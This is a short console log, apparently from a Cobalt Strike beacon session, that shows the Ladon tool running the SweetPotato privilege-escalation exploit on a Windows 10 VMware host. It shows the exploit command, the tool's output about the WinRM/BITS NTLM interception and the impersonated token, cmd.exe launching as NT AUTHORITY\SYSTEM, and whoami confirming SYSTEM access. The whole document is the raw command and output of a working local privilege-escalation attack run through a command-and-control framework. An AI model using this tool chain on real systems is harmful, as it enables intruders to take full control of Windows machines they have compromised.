 [*] Ladon SweetPotato whoami
[+] host called home, sent: 467535 bytes
[+] received output:
Ladon 9.1.1 For CobaltStrike
Start: 2021-12-29 10:34:16
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows 10 专业版
[+] received output:
Machine Make: VMware, Inc.
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 1776  CurrentProcess: EhStorAuthn
FreeSpace: Disk C:\ 16625 MB
Load SweetPotato
SweetPotato by @_EthicalChaos_
[=] Your version of Windows fixes DCOM interception forcing BITS to perform WinRM intercept
[+] Attempting NTLM Auth with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 5985 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] received output:
[+] process with pid: 10592 created.
=====================================
[+] received output:
nt authority\system